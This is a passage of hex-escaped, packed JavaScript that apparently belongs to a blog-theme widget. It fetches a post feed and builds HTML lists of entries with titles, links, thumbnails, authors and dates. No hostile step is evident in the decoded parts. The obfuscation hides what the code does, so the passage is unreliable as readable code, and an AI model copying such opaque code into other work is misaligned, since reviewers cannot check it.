x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x34\x6a\x2b\x3d\x61\x5b\x37\x30\x5d\x2b\x33\x66\x2b\x61\x5b\x37\x31\x5d\x7d\x3b\x24\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x34\x6a\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x49\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x77\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x7c\x7c\x61\x5b\x31\x38\x5d\x2c\x31\x78\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x7c\x7c\x61\x5b\x31\x38\x5d\x2c\x31\x74\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x37\x5d\x29\x7c\x7c\x61\x5b\x31\x38\x5d\x3b\x4d\x28\x31\x74\x21\x3d\x32\x70\x26\x26\x31\x74\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x37\x38\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x33\x5d\x5d\x28\x7b\x31\x51\x3a\x61\x5b\x38\x30\x5d\x2b\x31\x77\x2c\x31\x50\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4f\x3a\x61\x5b\x36\x31\x5d\x2c\x31\x4e\x3a\x4e\x28\x78\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x38\x31\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x50\x3d\x30\x3b\x50\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x39\x5d\x29\x7b\x75\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x31\x63\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x52\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x51\x7b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x39\x30\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x71\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x39\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x39\x33\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x39\x31\x5d\x2c\x61\x5b\x39\x32\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x71\x7d\x51\x7b\x6d\x20\x4a\x3d\x31\x57\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x39\x35\x5d\x2b\x75\x2b\x61\x5b\x39\x36\x5d\x2b\x4a\x2b\x61\x5b\x39\x37\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x39\x39\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x36\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x61\x5b\x33\x74\x5d\x29\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x4d\x28\x31\x74\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x36\x66\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x33\x5d\x5d\x28\x7b\x31\x51\x3a\x61\x5b\x32\x6c\x5d\x2b\x31\x78\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x77\x2c\x31\x50\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4f\x3a\x61\x5b\x36\x31\x5d\x2c\x31\x4e\x3a\x4e\x28\x78\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x38\x31\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x50\x3d\x30\x3b\x50\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x39\x5d\x29\x7b\x75\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x31\x63\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x52\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x51\x7b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x39\x30\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x71\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x39\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x39\x33\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x39\x31\x5d\x2c\x61\x5b\x39\x32\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x71\x7d\x51\x7b\x6d\x20\x4a\x3d\x31\x57\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x39\x35\x5d\x2b\x75\x2b\x61\x5b\x39\x36\x5d\x2b\x4a\x2b\x61\x5b\x39\x37\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x39\x39\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x34\x49\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x61\x5b\x33\x74\x5d\x29\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x24\x28\x61\x5b\x36\x68\x5d\x29\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x31\x56\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x37\x78\x5d\x29\x5b\x61\x5b\x36\x69\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x61\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x36\x63\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x56\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x6a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x3b\x33\x53\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x33\x6b\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x37\x5d\x29\x3b\x4d\x28\x33\x6b\x21\x3d\x32\x70\x26\x26\x33\x6b\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x36\x62\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x33\x5d\x5d\x28\x7b\x31\x51\x3a\x61\x5b\x36\x44\x5d\x2c\x31\x50\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4f\x3a\x61\x5b\x36\x31\x5d\x2c\x31\x4e\x3a\x4e\x28\x78\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x32\x49\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x50\x3d\x30\x3b\x50\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x39\x5d\x29\x7b\x75\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x31\x65\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4d\x28\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x76\x5d\x29\x26\x26\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x78\x5d\x29\x29\x7b\x31\x65\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x31\x65\x3d\x31\x45\x28\x31\x65\x2c\x31\x30\x29\x3b\x4d\x28\x61\x5b\x38\x33\x5d\x31\x49\x20\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x56\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x4d\x28\x61\x5b\x31\x47\x5d\x31\x49\x20\x32\x72\x29\x7b\x6d\x20\x56\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x6d\x20\x56\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x31\x4b\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x56\x3d\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x4b\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x56\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x69\x26\x26\x28\x56\x3d\x61\x5b\x31\x38\x5d\x2b\x56\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x33\x74\x29\x2b\x61\x5b\x32\x71\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x73\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x67\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x32\x43\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x61\x5b\x39\x33\x5d\x5d\x3b\x6d\x20\x59\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x2c\x58\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x64\x5b\x31\x45\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x63\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x66\x5d\x2b\x58\x3b\x6d\x20\x52\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x51\x7b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x39\x30\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x71\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x39\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x39\x33\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x71\x7d\x51\x7b\x6d\x20\x4a\x3d\x31\x57\x7d\x7d\x3b\x4d\x28\x74\x3d\x3d\x30\x29\x7b\x55\x2b\x3d\x61\x5b\x34\x4c\x5d\x2b\x75\x2b\x61\x5b\x39\x36\x5d\x2b\x4a\x2b\x61\x5b\x34\x4b\x5d\x2b\x73\x2b\x61\x5b\x32\x47\x5d\x2b\x73\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x39\x38\x5d\x2b\x73\x2b\x61\x5b\x33\x6f\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x54\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x4e\x5d\x2b\x31\x6a\x2b\x61\x5b\x34\x59\x5d\x7d\x51\x7b\x55\x2b\x3d\x61\x5b\x34\x44\x5d\x2b\x75\x2b\x61\x5b\x39\x36\x5d\x2b\x4a\x2b\x61\x5b\x33\x54\x5d\x2b\x73\x2b\x61\x5b\x32\x47\x5d\x2b\x73\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x39\x38\x5d\x2b\x73\x2b\x61\x5b\x33\x6f\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x54\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x4e\x5d\x2b\x31\x6a\x2b\x61\x5b\x36\x78\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x6e\x5d\x3b\x24\x28\x61\x5b\x33\x56\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6d\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x31\x6d\x3d\x3d\x33\x53\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x56\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3b\x24\x28\x61\x5b\x32\x53\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x32\x74\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3b\x24\x28\x61\x5b\x34\x57\x5d\x29\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x64\x29\x7b\x31\x6f\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x64\x29\x7b\x31\x6f\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x39\x31\x5d\x2c\x61\x5b\x39\x32\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x4d\x28\x33\x6b\x21\x3d\x32\x70\x26\x26\x33\x6b\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x36\x76\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x33\x5d\x5d\x28\x7b\x31\x51\x3a\x61\x5b\x32\x6c\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x41\x5d\x2c\x31\x50\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4f\x3a\x61\x5b\x36\x31\x5d\x2c\x31\x4e\x3a\x4e\x28\x78\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x32\x49\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x50\x3d\x30\x3b\x50\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x39\x5d\x29\x7b\x75\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x31\x65\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4d\x28\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x76\x5d\x29\x26\x26\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x78\x5d\x29\x29\x7b\x31\x65\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x31\x65\x3d\x31\x45\x28\x31\x65\x2c\x31\x30\x29\x3b\x4d\x28\x61\x5b\x38\x33\x5d\x31\x49\x20\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x56\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x4d\x28\x61\x5b\x31\x47\x5d\x31\x49\x20\x32\x72\x29\x7b\x6d\x20\x56\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x6d\x20\x56\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x31\x4b\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x56\x3d\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x4b\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x56\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x69\x26\x26\x28\x56\x3d\x61\x5b\x31\x38\x5d\x2b\x56\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x33\x74\x29\x2b\x61\x5b\x32\x71\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5